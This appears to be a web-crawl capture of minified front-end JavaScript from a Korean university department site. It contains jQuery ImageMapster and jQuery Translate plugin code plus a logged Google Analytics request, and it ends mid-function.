e=k.graphics.createVisibleCanvas(k);m=k.graphics.createVisibleCanvas(k);k.base_canvas=e;
k.overlay_canvas=m;j=a(k.images[1]).addClass("mapster_el").addClass(k.images[0].className).attr({id:null,usemap:null});
p=d.size(k.images[0]);if(p.complete){j.css({width:p.width,height:p.height});}k.buildDataset();
f={display:"block",position:"relative",padding:0,width:o.width,height:o.height};if(l.wrapCss){a.extend(f,l.wrapCss);
}if(h.parent()[0]!==k.wrapper[0]){h.before(k.wrapper);}s.css(f);a(k.images.slice(2)).hide();
for(g=1;g<k.images.length;g++){s.append(k.images[g]);}s.append(e).append(m).append(h.css(b.canvas_style));
d.setOpacity(k.images[0],0);a(k.images[1]).show();d.setOpacity(k.images[1],1);if(l.isSelectable&&l.onGetList){r=k.data.slice(0);
if(l.sortList){if(l.sortList==="desc"){q=function(i,t){return i===t?0:(i>t?-1:1);
};}else{q=function(i,t){return i===t?0:(i<t?-1:1);};}r.sort(function(i,t){i=i.value;
t=t.value;return q(i,t);});}k.options.boundList=l.onGetList.call(k.image,r);}k.complete=true;
k.processCommandQueue();if(l.onConfigured&&typeof l.onConfigured==="function"){l.onConfigured.call(h,true);
}};c.buildDataset=function(w){var x,i,p,h,e,g,k,s,q,r,t,n,l,o,u=this,v=u.options,m;
function f(y,z){var j=new b.AreaData(u,y,z);j.areaId=u._xref[y]=u.data.push(j)-1;
return j.areaId;}u._xref={};u.data=[];if(!w){u.mapAreas=[];}m=!v.mapKey;if(m){v.mapKey="data-mapster-key";
}x=(a.browser.msie&&a.browser.version<=7)?"area":(m?"area[coords]":"area["+v.mapKey+"]");
i=a(u.map).find(x).unbind(".mapster");for(t=0;t<i.length;t++){h=0;g=i[t];e=a(g);if(!g.coords){continue;
}if(m){k=String(t);e.attr("data-mapster-key",k);}else{k=g.getAttribute(v.mapKey);
}if(w){s=u.mapAreas[e.data("mapster")-1];s.configure(k);}else{s=new b.MapArea(u,g,k);
u.mapAreas.push(s);}r=s.keys;for(p=r.length-1;p>=0;p--){q=r[p];if(v.mapValue){n=e.attr(v.mapValue);
}if(m){h=f(u.data.length,n);l=u.data[h];l.key=q=h.toString();}else{h=u._xref[q];if(h>=0){l=u.data[h];
if(n&&!u.data[h].value){l.value=n;}}else{h=f(q,n);l=u.data[h];l.isPrimary=p===0;}}s.areaDataXref.push(h);
l.areasXref.push(t);}o=e.attr("href");if(o&&o!=="#"&&!l.href){l.href=o;}if(!s.nohref){e.bind("mouseover.mapster",u.mouseover).bind("mouseout.mapster",u.mouseout).bind("click.mapster",u.click).bind("mousedown.mapster",u.mousedown);
}e.data("mapster",t+1);}u.setAreaOptions(v.areas);u.redrawSelections();};c.processCommandQueue=function(){var e,f=this;
while(!f.currentAction&&f.commands.length){e=f.commands[0];f.commands.splice(0,1);
b.impl[e.command].apply(e.that,e.args);}};c.clearEvents=function(){a(this.map).find("area").unbind(".mapster");
a(this.images).unbind(".mapster");};c._clearCanvases=function(e){if(!e){a(this.base_canvas).remove();
}a(this.overlay_canvas).remove();};c.clearMapData=function(f){var e=this;this._clearCanvases(f);
a.each(this.data,function(h,g){g.reset();});this.data=null;if(!f){this.image.style.cssText=this.imgCssText;
a(this.wrapper).before(this.image).remove();}a.each(this.images,function(h,g){if(e.images[h]!==g.image){e.images[h]=null;
}});e.images=[];this.image=null;d.ifFunction(this.clearTooltip,this);};c.removeSelectionFinish=function(){var e=this.graphics;
e.refreshSelections();e.clearHighlight();};}(jQuery));(function(a){var c,b=a.mapster,d=b.utils;
b.AreaData=function(f,e,g){a.extend(this,{owner:f,key:e||"",isPrimary:true,areaId:-1,href:"",value:g||"",options:{},selected:null,areasXref:[],area:null,optsCache:null});
};c=b.AreaData.prototype;c.areas=function(){var e,f=[];for(e=0;e<this.areasXref.length;
e++){f.push(this.owner.mapAreas[this.areasXref[e]]);}return f;};c.coords=function(f){var e=[];
a.each(this.areas(),function(h,g){e=e.concat(g.coords(f));});return e;};c.reset=function(){a.each(this.areas(),function(g,f){f.reset();
});this.areasXref=[];this.options=null;};c.isSelectedOrStatic=function(){var e=this.effectiveOptions();
return d.isBool(e.staticState)?e.staticState:this.isSelected();};c.isSelected=function(){return d.isBool(this.selected)?this.selected:d.isBool(this.owner.area_options.selected)?this.owner.area_options.selected:false;
};c.isSelectable=function(){return d.isBool(this.effectiveOptions().staticState)?false:(d.isBool(this.owner.options.staticState)?false:d.boolOrDefault(this.effectiveOptions().isSelectable,true));
};c.isDeselectable=function(){return d.isBool(this.effectiveOptions().staticState)?false:(d.isBool(this.owner.options.staticState)?false:d.boolOrDefault(this.effectiveOptions().isDeselectable,true));
};c.isNotRendered=function(){var e=a(this.area);return e.attr("nohref")||!e.attr("href")||this.effectiveOptions().isMask;
};c.effectiveOptions=function(f){var e=d.updateProps({},this.owner.area_options,this.options,f||{},{id:this.areaId});
e.selected=this.isSelected();return e;};c.effectiveRenderOptions=function(f,h){var e,g=this.optsCache;
if(!g||f==="highlight"){e=this.effectiveOptions(h);g=d.updateProps({},e,e["render_"+f],{alt_image:this.owner.altImage(f)});
if(f!=="highlight"){this.optsCache=g;}}return a.extend({},g);};c.changeState=function(f,e){if(a.isFunction(this.owner.options.onStateChange)){this.owner.options.onStateChange.call(this.owner.image,{key:this.key,state:f,selected:e});
}};c.highlight=function(f){var e=this.owner;if(this.effectiveOptions().highlight){e.graphics.addShapeGroup(this,"highlight",f);
}e.setHighlightId(this.areaId);this.changeState("highlight",true);};c.drawSelection=function(){this.owner.graphics.addShapeGroup(this,"select");
};c.addSelection=function(f){var e=this.owner;if(e.options.singleSelect){e.clearSelections();
}if(!this.isSelected()){if(f){this.optsCache=a.extend(this.effectiveRenderOptions("select"),f);
}this.drawSelection();if(f){this.optsCache=null;}this.selected=true;this.changeState("select",true);
}if(e.options.singleSelect){e.graphics.refreshSelections();}};c.removeSelection=function(e){this.selected=false;
this.changeState("select",false);this.optsCache=null;this.owner.graphics.removeSelections(this.areaId);
if(!e){this.owner.removeSelectionFinish();}};c.toggleSelection=function(e){if(!this.isSelected()){this.addSelection(e);
}else{this.removeSelection();}return this.isSelected();};b.MapArea=function(h,e,f){if(!h){return;
}var g=this;g.owner=h;g.area=e;g.areaDataXref=[];g.originalCoords=[];a.each(d.split(e.coords),function(k,j){g.originalCoords.push(parseFloat(j));
});g.length=g.originalCoords.length;g.shape=e.shape.toLowerCase();g.nohref=e.nohref||!e.href;
g.configure(f);};b.MapArea.prototype.configure=function(e){this.keys=d.split(e);};
b.MapArea.prototype.reset=function(){this.area=null;};b.MapArea.prototype.coords=function(e){return a.map(this.originalCoords,function(f){return e?f:f+e;
});};}(jQuery));(function(a){var b=a.mapster.utils;b.areaCorners=function(e,x,o){var n,t,u,r,s,h,f,i,g,l,m,v,q,p,w,c,d,k=[];
for(q=0;q<e.length;q++){d=e[q];p=b.split(d.coords,parseInt);switch(d.shape){case"circle":l=p[0];
m=p[1];w=p[2];k=[];for(q=0;q<360;q+=20){c=q*Math.PI/180;k.push(l+w*Math.cos(c),m+w*Math.sin(c));
}break;case"rect":k.push(p[0],p[1],p[2],p[1],p[2],p[3],p[0],p[3]);break;default:k=k.concat(p);
break;}}t=u=h=i=999999;r=s=f=g=-1;for(q=k.length-2;q>=0;q-=2){l=parseInt(k[q],10);
m=parseInt(k[q+1],10);if(l<t){t=l;g=m;}if(l>r){r=l;i=m;}if(m<u){u=m;f=l;}if(m>s){s=m;
h=l;}}if(x&&o){n=false;a.each([[f-x,u-o],[h,u-o],[t-x,g-o],[t-x,i],[r,g-o],[r,i],[f-x,s],[h,s]],function(y,j){if(!n&&(j[0]>0&&j[1]>0)){v=j;
n=true;return false;}});if(!n){v=[r,s];}}return{tl:[t,u],br:[r,s],tt:v};};}(jQuery));
(function(a){var e=a.mapster_when,b=a.mapster,d=b.utils,c=b.MapArea.prototype;b.utils.getScaleInfo=function(g,f){var h;
if(!f){h=1;f=g;}else{h=g.width/f.width||g.height/f.height;if(h>0.98&&h<1.02){h=1;
}}return{scale:(h!==1),scalePct:h,realWidth:f.width,realHeight:f.height,width:g.width,height:g.height,ratio:g.width/g.height};
};b.utils.scaleMap=function(f,g,i){var j=d.size(f),h=d.size(g);if(!h.complete){throw ("Another script, such as an extension, appears to be interfering with image loading. Please let us know about this.");
}if(!j.complete){j=h;}return this.getScaleInfo(j,i?h:null);};b.MapData.prototype.resize=function(r,o,i,f){var t,u,m,v,y,l,h,s={callback:f||i},q,j,n=this;
function x(p,A,z){if(a.mapster.hasCanvas){p.width=A;p.height=z;}else{a(p).width(A);
a(p).height(z);}}function g(){n.currentAction="";if(a.isFunction(s.callback)){s.callback();
}n.processCommandQueue();}function k(){x(n.overlay_canvas,y,l);if(s.highlight&&m>=0){var p=n.data[m];
p.tempOptions={fade:false};n.getDataForKey(p.key).highlight();p.tempOptions=null;
}x(n.base_canvas,y,l);n.redrawSelections();g();}function w(){a(n.image).css(q);n.scaleInfo=d.getScaleInfo({width:y,height:l},{width:n.scaleInfo.realWidth,height:n.scaleInfo.realHeight});
a.each(n.data,function(z,p){a.each(p.areas(),function(B,A){A.resize();});});}if(typeof r==="object"){s=r;
}else{s.width=r;s.height=o;s.duration=i||0;}y=s.width;l=s.height;h=s.duration;if(n.scaleInfo.width===y&&n.scaleInfo.height===l){return;
}m=n.highlightId;if(!y){v=l/n.scaleInfo.realHeight;y=Math.round(n.scaleInfo.realWidth*v);
}if(!l){v=y/n.scaleInfo.realWidth;l=Math.round(n.scaleInfo.realHeight*v);}q={width:String(y)+"px",height:String(l)+"px"};
if(!a.mapster.hasCanvas){a(n.base_canvas).children().remove();}j=a(n.wrapper).find(".mapster_el").add(n.wrapper);
if(h){u=[];n.currentAction="resizing";j.each(function(z,p){t=e.defer();u.push(t);
a(p).animate(q,{duration:h,complete:t.resolve,easing:"linear"});});t=e.defer();u.push(t);
e.all(u).then(k);w();t.resolve();}else{j.css(q);w();k();}};b.MapArea=d.subclass(b.MapArea,function(){this.base.init();
if(this.owner.scaleInfo.scale){this.resize();}});c.coords=function(l,f){var g,h=[],k=l||this.owner.scaleInfo.scalePct,i=f||0;
if(k===1&&f===0){return this.originalCoords;}for(g=0;g<this.length;g++){h.push(Math.round(this.originalCoords[g]*k)+i);
}return h;};c.resize=function(){this.area.coords=this.coords().join(",");};c.reset=function(){this.area.coords=this.coords(1).join(",");
};b.impl.resize=function(h,g,f){if(!h&&!g){return false;}var i=(new b.Method(this,function(){this.resize(h,g,f);
},null,{name:"resize",args:arguments})).go();return i;};b.impl.zoom=function(f,h){var g=h||{};
function i(j){var x,k,n,B,u,l,m,v,w,r,s,q,p,z,A,t=g.padding||0,y=j?20:0,o=this,C=false;
if(j){if(!o.zoomed){o.zoomed=true;o.preZoomWidth=o.scaleInfo.width;o.preZoomHeight=o.scaleInfo.height;
o.zoomedArea=j;if(g.scroll){o.wrapper.css({overflow:"auto"});}}k=a.mapster.utils.areaCorners(j.coords(1,0));
B=o.wrapper.innerWidth()-y-t*2;n=o.wrapper.innerHeight()-y-t*2;l=k.maxX-k.minX;m=k.maxY-k.minY;
v=B/l;w=n/m;u=Math.min(v,w);r=(B-l*u)/2;s=(n-m*u)/2;q=o.scaleInfo.realWidth*u;p=o.scaleInfo.realHeight*u;
z=(k.minX)*u-t-r;A=(k.minY)*u-t-s;}else{if(!o.zoomed){return;}C=true;q=o.preZoomWidth;
p=o.preZoomHeight;z=null;A=null;}this.resize({width:q,height:p,duration:g.duration,scroll:x,scrollLeft:z,scrollTop:A,callback:(function(){var E=C,F=g.scroll,D=j;
return function(){if(E){o.preZoomWidth=null;o.preZoomHeight=null;o.zoomed=false;o.zoomedArea=false;
if(F){o.wrapper.css({overflow:"inherit"});}}else{o.zoomedArea=D;}};}())});}return(new b.Method(this,function(j){i.call(this);
},function(){i.call(this.owner,this);},{name:"zoom",args:arguments,first:true,key:f})).go();
};}(jQuery));(function(a){var b=a.mapster,c=b.utils;a.extend(b.defaults,{toolTipContainer:'<div style="border: 2px solid black; background: #EEEEEE; position:absolute; width:160px; padding:4px; margin: 4px; -moz-box-shadow: 3px 3px 5px #535353; -webkit-box-shadow: 3px 3px 5px #535353; box-shadow: 3px 3px 5px #535353; -moz-border-radius: 6px 6px 6px 6px; -webkit-border-radius: 6px; border-radius: 6px 6px 6px 6px;"></div>',showToolTip:false,toolTipFade:true,toolTipClose:["area-mouseout","image-mouseout"],onShowToolTip:null,onCreateTooltip:null});
a.extend(b.area_defaults,{toolTip:null});b.MapData.prototype.clearTooltip=function(){if(this.activeToolTip){this.activeToolTip.stop().remove();
this.activeToolTip=null;this.activeToolTipID=-1;}a.each(this._tooltip_events,function(f,d){d.object.unbind(d.event);
});};b.MapData.prototype.bindTooltipClose=function(i,e,h,d){var f=e+".mapster-tooltip",g=this;
if(a.inArray(i,this.options.toolTipClose)>=0){h.unbind(f).bind(f,function(j){if(!d||d.call(this,j)){g.clearTooltip();
}});this._tooltip_events.push({object:h,event:f,callback:d});}};b.AreaData.prototype.showTooltip=function(){var i,l,m,g,d,f,j=this.effectiveOptions(),h=this.owner,e=h.options,k=h.options.toolTipContainer;
h.cancelClear=true;if(h.activeToolTipID===this.areaId){return;}if(typeof k==="string"){f=a(k);
}else{f=a(k).clone();}l=f.html(j.toolTip).hide();h.clearTooltip();a("body").append(l);
h.activeToolTip=l;h.activeToolTipID=this.areaId;c.setOpacity(l[0],0);l.show();d=this.area?[this.area]:a.map(this.areas(),function(n){return n.area;
});g=c.areaCorners(d,l.outerWidth(true),l.outerHeight(true));i=a(h.image).offset();
m={left:i.left+g.tt[0]+"px",top:i.top+g.tt[1]+"px"};if(parseInt(l.css("z-index"),10)===0||l.css("z-index")==="auto"){m["z-index"]=9999;
}l.css(m).addClass("mapster_tooltip");h.bindTooltipClose("area-click","click",a(h.map));
h.bindTooltipClose("tooltip-click","click",l);h.bindTooltipClose("image-mouseout","mouseout",a(h.image),function(n){return(n.relatedTarget.nodeName!=="AREA"&&n.relatedTarget!==this);
});if(h.options.toolTipFade){c.fader(l[0],0,1,j.fadeDuration);}else{c.setOpacity(l[0],1);
}c.ifFunction(e.onShowToolTip,this.area||null,{toolTip:l,areaOptions:j,key:this.key,selected:this.isSelected()});
};b.impl.tooltip=function(d){return(new b.Method(this,function(){this.clearTooltip();
},function(){if(this.effectiveOptions().toolTip){this.showTooltip();}},{name:"tooltip",args:arguments,key:d})).go();
};}(jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1533161812&t=pageview&_s=1&dl=https%3A%2F%2Fsm.skuniv.ac.kr%2Findex.php%3Fmid%3Dsm_notice%26page%3D1&ul=en-us%40posix&dt=%ED%95%99%EA%B3%BC%20%EA%B3%B5%EC%A7%80%EC%82%AC%ED%95%AD%20%7C%20%EC%84%9C%EA%B2%BD%EB%8C%80%ED%95%99%EA%B5%90%20%EA%B5%B0%EC%82%AC%ED%95%99%EA%B3%BC%20in%20%EC%84%9C%EC%9A%B8%20%EC%B5%9C%EC%B4%88%2C%20%EB%8C%80%ED%95%9C%EB%AF%BC%EA%B5%AD%20%EC%B5%9C%EA%B3%A0&sr=1280x720&vp=1280x720&_u=aGBAgEAjAAAAACAAI~&jid=107425740&gjid=239690490&cid=1771982157.1769117418&tid=UA-16564426-6&_gid=417195959.1769117418&_slc=1&gtm=45He61l2h1n71WCC3DDza200&cd2=Mozilla%2F5.0%20(Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit%2F537.36%20(KHTML%2C%20like%20Gecko)%20Chrome%2F131.0.0.0%20Safari%2F537.36%3B%20ClaudeBot%2F1.0%3B%20%2Bclaudebot%40anthropic.com)&cd3=&cd4=&cd5=&cd6=&cd8=1769117417446.hlp7oj3o&cd9=2026-01-22T21%3A30%3A17.446%2B00%3A00&cd10=1280x720&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495940~115938466~115938469~116185179~116185180~116682875~117041587~117099529~117223558~117223566&z=843139608
body_size: -450
content:
2,cG-08QJQ8YC65

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.translate.min.js
body_size: 8324
content:
/*! 
 * jQuery Translate plugin 
 * 
 * Version: 1.4.7
 * 
 * http://code.google.com/p/jquery-translate/
 * 
 * Copyright (c) 2009 Balazs Endresz (balazs.endresz@gmail.com)
 * Dual licensed under the MIT and GPL licenses.
 * 
 * This plugin uses the 'Google AJAX Language API' (http://code.google.com/apis/ajaxlanguage/)
 * You can read the terms of use at http://code.google.com/apis/ajaxlanguage/terms.html
 * 
 */

;(function($){function Nct(){}Nct.prototype={init:function(jq,o){this.textArray=[];this.elements=[];this.options=o;this.jquery=jq;this.n=-1;if(o.async===true)o.async=2;if(o.not){jq=jq.not(o.not);jq=jq.add(jq.find("*").not(o.not)).not($(o.not).find("*"))}else jq=jq.add(jq.find("*"));this.jq=jq;this.jql=this.jq.length;return this.process()},process:function(){this.n++;var that=this,o=this.options,text="",hasTextNode=false,hasChildNode=false,el=this.jq[this.n],e,c,ret;if(this.n===this.jql){ret=this.jquery.pushStack(this.elements,"nodesContainingText");o.complete.call(ret,ret,this.textArray);if(o.returnAll===false&&o.walk===false)return this.jquery;return ret}if(!el)return this.process();e=$(el);var nodeName=el.nodeName.toUpperCase(),type=nodeName==="INPUT"&&$.attr(el,"type").toLowerCase();if(({SCRIPT:1,NOSCRIPT:1,STYLE:1,OBJECT:1,IFRAME:1})[nodeName])return this.process();if(typeof o.subject==="string"){text=e.attr(o.subject)}else{if(o.altAndVal&&(nodeName==="IMG"||type==="image"))text=e.attr("alt");else if(o.altAndVal&&({text:1,button:1,submit:1})[type])text=e.val();else if(nodeName==="TEXTAREA")text=e.val();else{c=el.firstChild;if(o.walk!==true)hasChildNode=true;else{while(c){if(c.nodeType==1){hasChildNode=true;break}c=c.nextSibling}}if(!hasChildNode)text=e.text();else{if(o.walk!==true)hasTextNode=true;c=el.firstChild;while(c){if(c.nodeType==3&&c.nodeValue.match(/\S/)!==null){if(c.nodeValue.match(/<![ \r\n\t]*(--([^\-]|[\r\n]|-[^\-])*--[ \r\n\t]*)>/)!==null){if(c.nodeValue.match(/(\S+(?=.*<))|(>(?=.*\S+))/)!==null){hasTextNode=true;break}}else{hasTextNode=true;break}}c=c.nextSibling}if(hasTextNode){text=e.html();text=o.stripScripts?text.replace(/<script[^>]*>([\s\S]*?)<\/script>/gi,""):text;this.jq=this.jq.not(e.find("*"))}}}}if(!text)return this.process();this.elements.push(el);this.textArray.push(text);o.each.call(el,this.elements.length-1,el,text);if(o.async){setTimeout(function(){that.process()},o.async);return this.jquery}else return this.process()}};var defaults={not:"",async:false,each:function(){},complete:function(){},comments:false,returnAll:true,walk:true,altAndVal:false,subject:true,stripScripts:true};$.fn.nodesContainingText=function(o){o=$.extend({},defaults,$.fn.nodesContainingText.defaults,o);return new Nct().init(this,o)};$.fn.nodesContainingText.defaults=defaults})(jQuery);(function($){function $function(){}var True=true,False=false,undefined,replace="".replace,Str=String,Fn=Function,Obj=Object,GL,GLL,toLangCode,inverseLanguages={},loading,readyList=[],defaults={from:"",to:"",start:$function,error:$function,each:$function,complete:$function,onTimeout:$function,timeout:0,stripComments:True,stripWhitespace:True,stripScripts:True,separators:/\.\?\!;:/,limit:1750,walk:True,returnAll:False,replace:True,rebind:True,data:True,setLangAttr:False,subject:True,not:"",altAndVal:True,async:False,toggle:False,fromOriginal:True,parallel:false,trim:true,alwaysReplace:false};function loaded(){$.translate.GL=GL=google.language;$.translate.GLL=GLL=GL.Languages;toLangCode=$.translate.toLanguageCode;$.each(GLL,function(l,lc){inverseLanguages[lc.toUpperCase()]=l});$.translate.isReady=True;var fn;while((fn=readyList.shift()))fn()}function filter(obj,fn){var newObj={};$.each(obj,function(lang,langCode){if(fn(langCode,lang)===True)newObj[lang]=langCode});return newObj}function bind(fn,thisObj,args){return function(){return fn.apply(thisObj===True?arguments[0]:thisObj,args||arguments)}}function isSet(e){return e!==undefined}function validate(_args,overload,error){var matched,obj={},args=$.grep(_args,isSet);$.each(overload,function(_,el){var matches=$.grep(el[0],function(e,i){return isSet(args[i])&&args[i].constructor===e}).length;if(matches===args.length&&matches===el[0].length&&(matched=True)){$.each(el[1],function(i,prop){obj[prop]=args[i]});return False}});if(!matched)throw error;return obj}function getOpt(args0,_defaults){var args=validate(args0,$.translate.overload,"jQuery.translate: Invalid arguments"),o=args.options||{};delete args.options;o=$.extend({},defaults,_defaults,$.extend(o,args));if(o.fromOriginal)o.toggle=True;if(o.toggle)o.data=True;if(o.async===True)o.async=2;return o}function T(){this.extend($.translate);delete this.defaults;delete this.fn}T.prototype={version:"1.4.7",_init:function(t,o){var separator=o.separators.source||o.separators,isString=this.isString=typeof t==="string",lastpos=0,substr;$.each(["stripComments","stripScripts","stripWhitespace"],function(i,name){var fn=$.translate[name];if(o[name])t=isString?fn(t):$.map(t,fn)});this.rawSource="<div>"+(isString?t:t.join("</div><div>"))+"</div>";this._m3=new RegExp("["+separator+"](?![^"+separator+"]*["+separator+"])");this.options=o;this.from=o.from=toLangCode(o.from)||"";this.to=o.to=toLangCode(o.to)||"";this.source=t;this.rawTranslation="";this.translation=[];this.i=0;this.stopped=False;this.elements=o.nodes;this._i=-1;this.rawSources=[];while(True){substr=this.truncate(this.rawSource.substr(lastpos),o.limit);if(!substr)break;this.rawSources.push(substr);lastpos+=substr.length}this.queue=new Array(this.rawSources.length);this.done=0;o.start.call(this,t,o.from,o.to,o);if(o.timeout)this.timeout=setTimeout(bind(o.onTimeout,this,[t,o.from,o.to,o]),o.timeout);(o.toggle&&o.nodes)?(o.textNodes?this._toggleTextNodes():this._toggle()):this._process()},_process:function(){if(this.stopped)return;var o=this.options,i=this.rawTranslation.length,lastpos,subst,divst,divcl;var that=this;while((lastpos=this.rawTranslation.lastIndexOf("</div>",i))>-1){i=lastpos-1;subst=this.rawTranslation.substr(0,i+1);divst=subst.match(/<div[> ]/gi);divcl=subst.match(/<\/div>/gi);divst=divst?divst.length:0;divcl=divcl?divcl.length:0;if(divst!==divcl+1)continue;var divscompl=$(this.rawTranslation.substr(0,i+7)),divlen=divscompl.length,l=this.i;if(l===divlen)break;divscompl.slice(l,divlen).each(bind(function(j,e){if(this.stopped)return False;var e_html=$(e).html(),tr=o.trim?$.trim(e_html):e_html,i=l+j,src=this.source,from=!this.from&&this.detectedSourceLanguage||this.from;this.translation[i]=tr;this.isString?this.translation=tr:src=this.source[i];o.each.call(this,i,tr,src,from,this.to,o);this.i++},this));break}if(this.rawSources.length-1==this._i)this._complete();var _translate=bind(this._translate,this);if(o.parallel){if(this._i<0){if(!o.parallel){$.each(this.rawSources,_translate)}else{var j=0,n=this.rawSources.length;function seq(){_translate();if(j<n)setTimeout(seq,o.parallel)}seq()}}}else _translate()},_translate:function(){this._i++;var i=this._i,src=this.rawSourceSub=this.rawSources[i];if(!src)return;GL.translate(src,this.from,this.to,bind(function(result){if(result.error)return this.options.error.call(this,result.error,this.rawSourceSub,this.from,this.to,this.options);this.queue[i]=result.translation||this.rawSourceSub;this.detectedSourceLanguage=result.detectedSourceLanguage;this._check()},this))},_check:function(){if(!this.options.parallel){this.rawTranslation+=this.queue[this._i];this._process();return}var done=0;jQuery.each(this.queue,function(i,n){if(n!=undefined)done=i;else return false});if((done>this.done)||(done===this.queue.length-1)){for(var i=0;i<=done;i++)this.rawTranslation+=this.queue[i];this._process()}this.done=done},_complete:function(){clearTimeout(this.timeout);this.options.complete.call(this,this.translation,this.source,!this.from&&this.detectedSourceLanguage||this.from,this.to,this.options)},stop:function(){if(this.stopped)return this;this.stopped=True;this.options.error.call(this,{message:"stopped"});return this}};$.translate=function(t,a){if(t==undefined)return new T();if($.isFunction(t))return $.translate.ready(t,a);var that=new T();var args=[].slice.call(arguments,0);args.shift();return $.translate.ready(bind(that._init,that,[t,getOpt(args,$.translate.defaults)]),False,that)};$.translate.fn=$.translate.prototype=T.prototype;$.translate.fn.extend=$.translate.extend=$.extend;$.translate.extend({_bind:bind,_filter:filter,_validate:validate,_getOpt:getOpt,_defaults:defaults,defaults:$.extend({},defaults),capitalize:function(t){return t.charAt(0).toUpperCase()+t.substr(1).toLowerCase()},truncate:function(text,limit){var i,m1,m2,m3,m4,t,encoded=encodeURIComponent(text);for(i=0;i<10;i++){try{t=decodeURIComponent(encoded.substr(0,limit-i))}catch(e){continue}if(t)break}return(!(m1=/<(?![^<]*>)/.exec(t)))?((!(m2=/>\s*$/.exec(t)))?((m3=this._m3.exec(t))?((m4=/>(?![^>]*<)/.exec(t))?(m3.index>m4.index?t.substring(0,m3.index+1):t.substring(0,m4.index+1)):t.substring(0,m3.index+1)):t):t):t.substring(0,m1.index)},getLanguages:function(a,b){if(a==undefined||(b==undefined&&!a))return GLL;var newObj={},typeof_a=typeof a,languages=b?$.translate.getLanguages(a):GLL,filterArg=(typeof_a==="object"||typeof_a==="function")?a:b;if(filterArg)if(filterArg.call)newObj=filter(languages,filterArg);else for(var i=0,length=filterArg.length,lang;i<length;i++){lang=$.translate.toLanguage(filterArg[i]);if(languages[lang]!=undefined)newObj[lang]=languages[lang]}else newObj=filter(GLL,GL.isTranslatable);return newObj},toLanguage:function(a,format){var u=a.toUpperCase();var l=inverseLanguages[u]||(GLL[u]?u:undefined)||inverseLanguages[($.translate.languageCodeMap[a.toLowerCase()]||"").toUpperCase()];return l==undefined?undefined:format==="lowercase"?l.toLowerCase():format==="capitalize"?$.translate.capitalize(l):l},toLanguageCode:function(a){return GLL[a]||GLL[$.translate.toLanguage(a)]||$.translate.languageCodeMap[a.toLowerCase()]},same:function(a,b){return a===b||toLangCode(a)===toLangCode(b)},isTranslatable:function(l){return GL.isTranslatable(toLangCode(l))},languageCodeMap:{"pt":"pt-PT","pt-br":"pt-PT","he":"iw","zlm":"ms","zh-hans":"zh-CN","zh-hant":"zh-TW"},isRtl:{"ar":True,"iw":True,"fa":True,"ur":True,"yi":True},getBranding:function(){return $(GL.getBranding.apply(GL,arguments))},load:function(key,version){loading=True;function _load(){google.load("language",version||"1",{"callback":loaded})}if(typeof google!=="undefined"&&google.load)_load();else $.getScript(((document.location.protocol=="https:")?"https://":"http://")+"www.google.com/jsapi"+(key?"?key="+key:""),_load);return $.translate},ready:function(fn,preventAutoload,that){$.translate.isReady?fn():readyList.push(fn);if(!loading&&!preventAutoload)$.translate.load();return that||$.translate},isReady:False,overload:[[[],[]],[[Str,Str,Obj],["from","to","options"]],[[Str,Obj],["to","options"]],[[Obj],["options"]],[[Str,Str],["from","to"]],[[Str],["to"]],[[Str,Str,Fn],["from","to","complete"]],[[Str,Fn],["to","complete"]]],stripScripts:bind(replace,True,[/<script[^>]*>([\s\S]*?)<\/script>/gi,""]),stripWhitespace:bind(replace,True,[/\s\s+/g," "]),stripComments:bind(replace,True,[/<![ \r\n\t]*(--([^\-]|[\r\n]|-[^\-])*--[ \r\n\t]*)>/g,""])})})(jQuery);(function($){var True=true,isInput={text:True,button:True,submit:True},dontCopyEvents={SCRIPT:True,NOSCRIPT:True,STYLE:True,OBJECT:True,IFRAME:True},$fly=$([]);$fly.length=1;function getDoc(node){while(node&&node.nodeType!=9)node=node.parentNode;return node}function toggleDir(e,dir){var align=e.css("text-align");e.css("direction",dir);if(align==="right")e.css("text-align","left");if(align==="left")e.css("text-align","right")}function getType(el,o){var nodeName=el.nodeName.toUpperCase(),type=nodeName==='INPUT'&&$.attr(el,'type').toLowerCase();o=o||{altAndVal:True,subject:True};return typeof o.subject==="string"?o.subject:o.altAndVal&&(nodeName==='IMG'||type==="image")?"alt":o.altAndVal&&isInput[type]?"$val":nodeName==="TEXTAREA"?"$val":"$html"}$.translate.fn._toggle=function(){var o=this.options,to=o.to,stop;this.elements.each($.translate._bind(function(i,el){this.i=i;var e=$(el),tr=$.translate.getData(e,to,o);if(!tr)return!(stop=True);this.translation.push(tr);o.each.call(this,i,el,tr,this.source[i],this.from,to,o)},this));!stop?this._complete():this._process()};$.translate.extend({_getType:getType,each:function(i,el,t,s,from,to,o){$fly[0]=el;$.translate.setData($fly,to,t,from,s,o);$.translate.replace($fly,t,to,o);$.translate.setLangAttr($fly,to,o)},getData:function(e,lang,o){var el=e[0]||e,data=$.data(el,"translation");return data&&data[lang]&&data[lang][getType(el,o)]},setData:function(e,to,t,from,s,o){if(o&&!o.data)return;var el=e[0]||e,type=getType(el,o),data=$.data(el,"translation");data=data||$.data(el,"translation",{});(data[from]=data[from]||{})[type]=s;(data[to]=data[to]||{})[type]=t},replace:function(e,t,to,o){if(o&&!o.replace)return;if(o&&typeof o.subject==="string")return e.attr(o.subject,t);var el=e[0]||e,nodeName=el.nodeName.toUpperCase(),type=nodeName==='INPUT'&&$.attr(el,'type').toLowerCase(),isRtl=$.translate.isRtl,lang=$.data(el,"lang");if(!o.alwaysReplace)if(lang===to)return;if(isRtl[to]!==isRtl[lang||o&&o.from]){if(isRtl[to])toggleDir(e,"rtl");else if(e.css("direction")==="rtl")toggleDir(e,"ltr")}if((!o||o.altAndVal)&&(nodeName==='IMG'||type==="image"))e.attr("alt",t);else if(nodeName==="TEXTAREA"||(!o||o.altAndVal)&&isInput[type])e.val(t);else{if(!o||o.rebind){this.doc=this.doc||getDoc(el);var origContents=e.find("*").not("script"),newElem=$(this.doc.createElement("div")).html(t);$.translate.copyEvents(origContents,newElem.find("*"));e.html(newElem.contents())}else e.html(t)}$.data(el,"lang",to)},setLangAttr:function(e,to,o){if(!o||o.setLangAttr)e.attr((!o||o.setLangAttr===True)?"lang":o.setLangAttr,to)},copyEvents:function(from,to){to.each(function(i,to_i){var from_i=from[i];if(!to_i||!from_i)return 